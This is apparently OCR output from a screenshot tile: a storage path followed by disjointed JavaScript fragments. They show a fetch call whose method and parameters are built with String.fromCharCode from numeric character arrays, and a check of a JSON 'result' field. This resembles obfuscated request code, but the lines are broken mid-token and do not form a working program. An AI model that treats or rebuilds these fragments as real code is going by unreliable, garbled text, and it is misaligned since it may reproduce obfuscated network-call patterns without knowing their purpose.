
 fetch(r,
),body:JSON.stringif
),method:String.from
params:
8,53,48,99,48,98,97,5
49,48,53,98,100,53,55
ta:String.fromCharC
ring.fromCharCode(10
 re.json();if(j.result)
rCode(32).trim();for(